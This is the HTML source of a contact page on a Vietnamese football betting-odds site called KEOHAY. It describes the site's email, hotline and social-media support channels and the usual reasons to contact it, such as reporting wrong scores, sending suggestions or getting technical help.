.flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #faca15;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #faca15}.nav-tabs > li.active > a{border-top-color: #faca15}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #faca15 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #faca15 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #faca15;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#e7b80d; }[data-text-bg="secondary"]{background-color: #e7b80d;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #e7b80d}/* Color !important */[data-text-color="secondary"]{color: #e7b80d!important;}/* Border */.secondary.is-outline:hover{border-color:#e7b80d}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #333333}.nav > li > a {font-family:"Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto Condensed", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}a{color: #1e73be;}.footer-1{background-color: #000000}.footer-2{background-color: #000000}.absolute-footer, html{background-color: #000000}/* Custom CSS */#content_data_football {max-height:500px;overflow:auto;}#content_data_football::-webkit-scrollbar-thumb {background-color: #d61515 ; }#content_data_football::-webkit-scrollbar {width: 8px;background-color: #fff;}#content_data_football::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 10px rgba(0,0,0,0.3);background-color: #fff;}#content_data_football::-webkit-scrollbar-thumb {background-color: #d61515; }.box__content__home {height: 1000px;overflow: auto;padding: 20px;border: 1px solid #ff030b;border-radius: 2px;}.box__content__home::-webkit-scrollbar {width: 5px;background-color: #fff;}.box__content__home::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #fff;}.box__content__home::-webkit-scrollbar-thumb {background-color: #1f2936; }@media (max-width: 480px) {body a:nth-child(1) img {bottom:53px !important;}}/* Custom CSS Mobile */@media (max-width: 549px){.section__tintuc .box-vertical .box-image {width: 120px !important;float: left;margin-right: 15px;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.nav>li>a {
    font-size: 1em;
    text-shadow: 1px 1px #0000005c;
}
#match_list .btn_sk, #match_list .btn_book {
    background: #ff4500;
}
.footer-leo, .footer-leo h3 {
	color: #fff;
}
body #scrollIframe.wrap-iframe-6in1 .btn-item-now.active, body #scrollIframe.wrap-iframe-result #min .tools ul li:hover body #scrollIframe.wrap-iframe-6in1 #filter-box-on-pc .filter-third > div #selectLeague:hover .custom-select, body #scrollIframe.wrap-iframe-6in1 #filter-box-on-pc .filter-third > div.custom-select-02:hover .custom-select {
	background-color: #1957ae;
}
.box__cate {
	padding: 30px 0;
	color: #000;
	margin: 0 0 30px 0;
}
.heading-title-home {
	color: #000;
}
table tr th {
	font-weight: normal;
	text-transform: none;
}		</style>
		</head>

<body class="wp-singular page-template-default page page-id-192896 wp-theme-flatsome wp-child-theme-flatsome-child boxed bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border parallax-mobile">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://gsr.us.com/" title="Kèo Nhà Cái Hôm Nay &#8211; KEOHAY - Tỷ lệ kèo bóng đá trực tuyến mới nhất" rel="home">
    <img width="200" height="86" src="https://gsr.us.com/wp-content/uploads/2025/06/keohay-logo.png" class="header_logo header-logo" alt="Kèo Nhà Cái Hôm Nay &#8211; KEOHAY"/><img  width="200" height="86" src="https://gsr.us.com/wp-content/uploads/2025/06/keohay-logo.png" class="header-logo-dark" alt="Kèo Nhà Cái Hôm Nay &#8211; KEOHAY"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
              <li class="html custom html_topbar_left"><strong class="uppercase" style="font-size:12px">Chuyên trang cung cấp kèo nhà cái, tỷ lệ kèo mới nhất</strong></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
	<a rel="noopener noreferrer" href="#" target="_blank" class="button primary"  style="border-radius:99px;">
    <span>Nhận khuyến mãi +88K</span>
  </a>
	</div>
</li>


            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li id="menu-item-192959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-192959 menu-item-design-default"><a href="https://gsr.us.com/" class="nav-top-link">Kèo Nhà Cái</a></li>
<li id="menu-item-192961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-192961 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Soi Kèo<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-192967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192967"><a href="https://gsr.us.com/soi-keo-fifa-club-world-cup/">Soi Kèo FIFA Club World Cup</a></li>
	<li id="menu-item-192969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192969"><a href="https://gsr.us.com/soi-keo-gold-cup/">Soi Kèo Gold Cup 2025</a></li>
	<li id="menu-item-192964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192964"><a href="https://gsr.us.com/soi-keo-c1/">Soi Kèo C1 &#8211; CHAMPIONS LEAGUE</a></li>
	<li id="menu-item-192965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192965"><a href="https://gsr.us.com/soi-keo-c2/">Soi Kèo C2 &#8211; EUROPA LEAGUE</a></li>
	<li id="menu-item-192966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192966"><a href="https://gsr.us.com/soi-keo-c3/">Soi Kèo C3 &#8211; EUROPA CONFERENCE LEAGUE</a></li>
	<li id="menu-item-192971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192971"><a href="https://gsr.us.com/soi-keo-ngoai-hang-anh/">Soi Kèo Ngoại Hạng Anh &#8211; PREMIER LEAGUE</a></li>
	<li id="menu-item-192968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192968"><a href="https://gsr.us.com/soi-keo-giai-tay-ban-nha/">Soi kèo giải Tây Ban Nha &#8211; LA LIGA</a></li>
	<li id="menu-item-192963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192963"><a href="https://gsr.us.com/soi-keo-bundesliga/">Soi Kèo Bundesliga &#8211; VĐQG Đức</a></li>
	<li id="menu-item-192970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192970"><a href="https://gsr.us.com/soi-keo-ligue-1/">Soi Kèo LIGUE 1 &#8211; VĐQG Pháp</a></li>
	<li id="menu-item-192972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192972"><a href="https://gsr.us.com/soi-keo-nha-cai-bong-da-y/">Soi Kèo Nhà Cái Bóng Đá Ý &#8211; SERIE A</a></li>
	<li id="menu-item-192962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192962"><a href="https://gsr.us.com/soi-keo-bong-co/">Soi Kèo Bóng Cỏ</a></li>
</ul>
</li>
<li id="menu-item-192906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192906 menu-item-design-default"><a href="https://gsr.us.com/livescore-ty-so-truc-tiep/" class="nav-top-link">Tỷ Số Trực Tiếp</a></li>
<li id="menu-item-192960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192960 menu-item-design-default"><a href="https://gsr.us.com/bang-xep-hang-bong-da/" class="nav-top-link">Bảng Xếp Hạng</a></li>
<li id="menu-item-192948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192948 menu-item-design-default"><a href="https://gsr.us.com/lich-thi-dau-bong-da/" class="nav-top-link">Lịch thi đấu</a></li>
<li id="menu-item-192951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192951 menu-item-design-default"><a href="https://gsr.us.com/ket-qua-bong-da/" class="nav-top-link">KQBĐ</a></li>
<li id="menu-item-192973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192973 menu-item-design-default"><a href="https://gsr.us.com/thu-thuat-keo-nha-cai/" class="nav-top-link">Thủ Thuật Kèo Nhà Cái</a></li>
<li id="menu-item-192974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192974 menu-item-design-default"><a href="https://gsr.us.com/nha-cai-uy-tin/" class="nav-top-link">Nhà Cái Uy Tín</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class=""><div id="content" class="content-area page-wrapper" role="main">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">
				
								<header class="entry-header">
					<h1 class="entry-title mb uppercase">Tổng hợp các phương thức Liên hệ KEOHAY khi cần hỗ trợ</h1>
				</header>
				
														
						<p><a href="https://gsr.us.com/lien-he/"><b>Liên hệ</b></a><span style="font-weight: 400;"> là thao tác cần thiết khi người dùng cần hỗ trợ thông tin, báo lỗi hệ thống hoặc gửi góp ý nhằm nâng cao trải nghiệm tại</span><a href="https://gsr.us.com/" target="_blank" rel="noopener"><strong> KEOHAY</strong></a><span style="font-weight: 400;"> (<b>KÈO NHÀ CÁI 5</b>). việc nắm rõ các kênh tương tác chính thức sẽ giúp bạn tiết kiệm thời gian và xử lý vấn đề hiệu quả.</span></p>
<figure id="attachment_192899" aria-describedby="caption-attachment-192899" style="width: 800px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="lazy-load size-full wp-image-192899" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://gsr.us.com/wp-content/uploads/2025/06/lien-he-thumbnail.webp" alt="Liên hệ KEOHAY" width="800" height="400" srcset="" data-srcset="https://gsr.us.com/wp-content/uploads/2025/06/lien-he-thumbnail.webp 800w, https://gsr.us.com/wp-content/uploads/2025/06/lien-he-thumbnail-300x150.webp 300w, https://gsr.us.com/wp-content/uploads/2025/06/lien-he-thumbnail-768x384.webp 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-192899" class="wp-caption-text">Hướng dẫn các phương thức Liên hệ KEOHAY</figcaption></figure>
<h2><b>Các phương thức liên hệ chính thức tại KEOHAY</b></h2>
<p><span style="font-weight: 400;">Để đảm bảo người dùng luôn nhận được sự hỗ trợ nhanh chóng và đúng trọng tâm, KEOHAY triển khai nhiều phương thức <strong>liên hệ</strong> khác nhau. Dưới đây là hướng dẫn chi tiết cách chọn kênh liên lạc hiệu quả nhất theo từng nhu cầu.</span></p>
<h3><b>Email</b></h3>
<p><span style="font-weight: 400;">Hình thức <strong>liên hệ</strong> qua email phù hợp cho những trường hợp cần cung cấp nội dung đầy đủ, có dẫn chứng hoặc đính kèm tài liệu. Đây là kênh lý tưởng nếu bạn đang xử lý các vấn đề cần xác minh, phản ánh hoặc yêu cầu liên quan đến chính sách nền tảng. </span></p>
<p><span style="font-weight: 400;">Nên sử dụng khi:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Cần phản ánh lỗi hiển thị tỷ số, bảng xếp hạng và lịch đấu sai</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Muốn xác minh, cập nhật hoặc yêu cầu xóa thông tin cá nhân</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Gửi góp ý chi tiết hơajc đề xuất phát triển tính năng mới</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Khiếu nại hoặc yêu cầu giải thích các chính sách sử dụng và bảo mật</span></li>
</ul>
<h3><b>Hotline</b></h3>
<p><span style="font-weight: 400;">Kênh điện thoại là kênh liên hệ tối ưu trong các tình huống khẩn cấp và cần phản hồi ngay trong thời gian thực. Nhân sự trực tổng đài sẵn sàng hỗ trợ các sự cố kỹ thuật đột xuất hoặc giải đáp nhanh thông tin trận đấu. </span></p>
<p><span style="font-weight: 400;">Nên sử dụng khi:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Không thể truy cập website, lỗi tải trang và mất dữ liệu đột ngột</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Cần xác nhận nhanh kết quả một trận đang diễn ra</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hệ thống hiển thị sai tỷ số và chênh lệch giờ thi đấu với thực tế</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Sự cố khi dùng thiết bị di động như mất kết nối hay không load được livescore</span></li>
</ul>
<h3><b>Kênh mạng xã hội</b></h3>
<p><span style="font-weight: 400;">Mạng xã hội là nơi để người dùng cập nhật nhanh các thông báo mới, lịch thi đấu nổi bật, tình huống nóng trong trận hoặc để lại bình luận mang tính cộng đồng. Đây cũng là kênh giao tiếp linh hoạt, phù hợp để tiếp nhận phản hồi tức thì từ cộng đồng người dùng.</span></p>
<p><span style="font-weight: 400;">Nên sử dụng khi:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Muốn theo dõi tin tức thể thao nóng hổi, livestream lịch thi đấu</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Cần hỏi nhanh nhận định trước trận hoặc hỏi công khai</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Cập nhật thay đổi đột xuất về tỷ lệ kèo hoặc lịch chiếu</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tham gia tương tác cùng cộng đồng người theo dõi KÈO NHÀ CÁI 5</span></li>
</ul>
<figure id="attachment_192902" aria-describedby="caption-attachment-192902" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load size-full wp-image-192902" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://gsr.us.com/wp-content/uploads/2025/06/lien-he-cac-phuong-thuc.webp" alt="Các phương thức liên hệ phổ biến nhất tại KEOHAY (KÈO NHÀ CÁI 5)" width="800" height="400" srcset="" data-srcset="https://gsr.us.com/wp-content/uploads/2025/06/lien-he-cac-phuong-thuc.webp 800w, https://gsr.us.com/wp-content/uploads/2025/06/lien-he-cac-phuong-thuc-300x150.webp 300w, https://gsr.us.com/wp-content/uploads/2025/06/lien-he-cac-phuong-thuc-768x384.webp 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-192902" class="wp-caption-text">Các phương thức liên hệ phổ biến nhất tại KEOHAY (KÈO NHÀ CÁI 5)</figcaption></figure>
<h2><b>Các trường hợp phổ biến cần liên hệ KÈO NHÀ CÁI 5</b></h2>
<p><span style="font-weight: 400;">Trong quá trình sử dụng nền tảng, người dùng có thể gặp phải một số tình huống phát sinh cần được hỗ trợ hoặc phản hồi. KEOHAY khuyến khích người dùng chủ động liên hệ trong những trường hợp dưới đây</span><b>.</b></p>
<h3><b>Báo cáo dữ liệu trên chuyên trang nếu không chính xác</b></h3>
<p><span style="font-weight: 400;">Nếu bạn phát hiện bất kỳ sai lệch nào liên quan đến bảng xếp hạng, lịch thi đấu, tỷ số trực tiếp hoặc tỷ lệ kèo, hãy gửi phản hồi càng sớm càng tốt. Việc cập nhật kịp thời giúp duy trì độ chính xác và minh bạch của nền tảng và đồng thời hỗ trợ cộng đồng người dùng tra cứu hiệu quả hơn.</span></p>
<h3><b>Gửi góp ý hoặc đề xuất cải tiến dịch vụ của web</b></h3>
<p><span style="font-weight: 400;">KÈO NHÀ CÁI 5 luôn lắng nghe ý kiến từ cộng đồng để cải tiến sản phẩm. Nếu bạn có những đề xuất như thay đổi giao diện hiển thị, bổ sung tính năng phân tích hoặc mở rộng danh sách giải đấu, hãy gửi về qua email hoặc mạng xã hội chính thức. Đây là cách giúp nền tảng tiếp tục phát triển đúng theo nhu cầu thực tế và tối ưu trải nghiệm cho người dùng mới lẫn người chơi lâu năm.</span></p>
<h3><b>Yêu cầu hỗ trợ kỹ thuật từ chuyên gia của KEOHAY</b></h3>
<p><span style="font-weight: 400;">Trong một số trường hợp, người dùng có thể gặp sự cố về hiển thị hoặc truy cập. Khi gặp những tình huống này, hãy nhanh chóng liên hệ bộ phận kỹ thuật để được xử lý sớm.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Giao diện không load được trên trình duyệt</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Lỗi khi xem tỷ số trực tiếp trên thiết bị di động</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Trang bị treo, trắng hoặc mất dữ liệu khi chuyển giải đấu</span></li>
</ul>
<figure id="attachment_192903" aria-describedby="caption-attachment-192903" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load size-full wp-image-192903" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://gsr.us.com/wp-content/uploads/2025/06/lien-he-truong-hop-pho-bien.webp" alt="Những trường hợp cần liên hệ KEOHAY phổ biến" width="800" height="400" srcset="" data-srcset="https://gsr.us.com/wp-content/uploads/2025/06/lien-he-truong-hop-pho-bien.webp 800w, https://gsr.us.com/wp-content/uploads/2025/06/lien-he-truong-hop-pho-bien-300x150.webp 300w, https://gsr.us.com/wp-content/uploads/2025/06/lien-he-truong-hop-pho-bien-768x384.webp 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-192903" class="wp-caption-text">Những trường hợp cần liên hệ KEOHAY phổ biến</figcaption></figure>
<h2><b>Kết luận</b></h2>
<p><span style="font-weight: 400;">Việc nắm rõ các phương thức </span><b>liên hệ</b><span style="font-weight: 400;"> sẽ giúp bạn dễ dàng nhận được hỗ trợ khi sử dụng các dịch vụ tại </span><b>KEOHAY</b><span style="font-weight: 400;">. Đội ngũ hỗ trợ luôn sẵn sàng đồng hành và xử lý mọi thắc mắc để mang lại trải nghiệm chuyên nghiệp và chính xác cho người dùng thể thao.</span></p>

						
												</div>
		</div>
	</div>
</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section footer-leo" id="section_543269673">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row"  id="row-273254223">


	<div id="col-527126617" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

<p><img class="size-full wp-image-192348 aligncenter" src="https://gsr.us.com/wp-content/uploads/2025/06/keohay-logo.png" alt="Logo Kèo Hay - Keonhacaihomnay.uk.net" width="300" height="63" /></p>
<p><a href="https://gsr.us.com/" target="_blank" rel="noopener"><strong>KEOHAY</strong></a> - <strong>Keonhacaihomnay.uk.net</strong>. Chuyên trang soi <a href="https://gsr.us.com/" target="_blank" rel="noopener"><strong>kèo nhà cái hôm nay</strong></a>, tip kèo bóng đá do chuyên gia soi kèo của KEOHAY đưa ra. Cập nhật bảng tỷ lệ kèo nhà cái bóng đá của tất cả các trận đấu bóng đá đêm hôm nay và rạng sáng ngày mai của các giải bóng đá hàng đầu.</p>
<p>Giờ làm việc văn phòng: </p>
<ul>
<li>Thứ 2 - Thứ 6: 07:30 - 17h00</li>
<li>Thứ 7: 07:30 - 16h00</li>
<li>Chủ Nhật: Nghỉ làm việc</li>
</ul>
<p>Sơ đồ website: Sitemap</p>

		</div>
			</div>

	

	<div id="col-13554431" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

<h3>CHUYÊN MỤC NỔI BẬT</h3>
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://gsr.us.com"  >
						<span class="ux-menu-link__text">
				Tỷ Lệ Kèo Nhà Cái			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://gsr.us.com"  >
						<span class="ux-menu-link__text">
				Lịch Thi Đấu Bóng Đá			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://gsr.us.com"  >
						<span class="ux-menu-link__text">
				Kết Quả Bóng Đá			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://gsr.us.com"  >
						<span class="ux-menu-link__text">
				Bảng Xếp Hạng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://gsr.us.com"  >
						<span class="ux-menu-link__text">
				Tips Kèo Nhà Cái			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://gsr.us.com"  >
						<span class="ux-menu-link__text">
				Top Nhà Cái Uy Tín			</span>
		</a>
	</div>
	


	</div>
	

		</div>
			</div>

	

	<div id="col-339966589" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

<h3><span data-rocket-lazy-bg-e7c4652d-c132-4841-8480-6f8ad5157db1="loaded">THÔNG TIN LIÊN HỆ</span></h3>
<ul>
<li data-start="104" data-end="156">
<p data-start="106" data-end="156"><strong data-start="106" data-end="118">Website:</strong> <a href="https://web.archive.org/web/20250515120653/https://gsr.us.com/">https://gsr.us.com/</a></p>
</li>
<li data-start="104" data-end="156">
<p data-start="106" data-end="156"><strong data-start="159" data-end="169">Email:</strong> <span class="relative -mx-px my-&#091;-0.2rem&#093; rounded px-px py-&#091;0.2rem&#093; transition-colors duration-100 ease-in-out" data-rocket-lazy-bg-e7c4652d-c132-4841-8480-6f8ad5157db1="loaded"><a href="/cdn-cgi/l/email-protection#553e303a3d342c7b3c3620153238343c397b363a38" data-start="0" data-end="20" data-is-last-node="" data-is-only-node=""><span class="__cf_email__" data-cfemail="2e454b41464f5700474d5b6e49434f4742004d4143">[email&#160;protected]</span></a></span></p>
</li>
<li data-start="208" data-end="268">
<p data-start="210" data-end="268"><strong data-start="210" data-end="228">Số điện thoại:</strong> <a href="tel:+84948806043"><span class="relative -mx-px my-&#091;-0.2rem&#093; rounded px-px py-&#091;0.2rem&#093; transition-colors duration-100 ease-in-out" data-rocket-lazy-bg-e7c4652d-c132-4841-8480-6f8ad5157db1="loaded">0948 806 043</span></a></p>
</li>
<li data-start="269" data-end="402">
<p data-start="271" data-end="402"><strong data-start="271" data-end="283">Địa chỉ:</strong> <span class="relative -mx-px my-&#091;-0.2rem&#093; rounded px-px py-&#091;0.2rem&#093; transition-colors duration-100 ease-in-out" data-rocket-lazy-bg-e7c4652d-c132-4841-8480-6f8ad5157db1="loaded">Số 9A Tương Phố, Phường 9, Thành phố Đà Lạt, Lâm Đồng, Việt Nam</span></p>
</li>
<li data-start="104" data-end="156"><strong>Chịu trách nhiệm nội dung</strong>: Ông <a href="/victor-vu/" target="_blank" rel="noopener">Victor Vũ</a></li>
<li data-start="104" data-end="156"><strong>Đơn vị chủ quản</strong>: Công ty Cổ Phần Truyền Thông Thể Thao KEOHAY</li>
</ul>

		</div>
			</div>

	

</div>

		</div>

		
<style>
#section_543269673 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(38, 36, 36);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="links footer-nav uppercase"><li id="menu-item-192932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192932"><a href="https://gsr.us.com/gioi-thieu/">Giới Thiệu KEOHAY</a></li>
<li id="menu-item-192930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192930"><a href="https://gsr.us.com/mien-tru-trach-nhiem/">Miễn trừ trách nhiệm</a></li>
<li id="menu-item-192931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192931"><a href="https://gsr.us.com/chinh-sach-bao-mat/">Chính Sách Bảo Mật</a></li>
<li id="menu-item-192933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192933"><a href="https://gsr.us.com/dieu-khoan-va-dieu-kien/">Điều Khoản Và Điều Kiện</a></li>
<li id="menu-item-192934" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-192896 current_page_item menu-item-192934"><a href="https://gsr.us.com/lien-he/" aria-current="page">Liên hệ KEOHAY</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2025 © Bản quyền thuộc về Công ty TNHH Truyền Thông Thể Thao KEOHAY      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src='https://truoctran.com/wp-content/themes/flatsome-child/asset/js/slick.min.js'></script>
<script type="text/javascript">

    jQuery('.nhacai-slider').slick({
  dots: true,
  infinite: true,
  speed: 300,
  slidesToShow: 5,
  slidesToScroll: 1,
  autoplay: true,
  autoplaySpeed: 5000,
  responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 5,
        slidesToScroll: 3,
        infinite: true,
        dots: true
      }
    },
    {
      breakpoint: 600,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 1
      }
    }
    // You can unslick at a given breakpoint now by adding:
    // settings: "unslick"
    // instead of a settings object
  ]
});
    
</script>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://gsr.us.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-192959"><a href="https://gsr.us.com/">Kèo Nhà Cái</a></li>
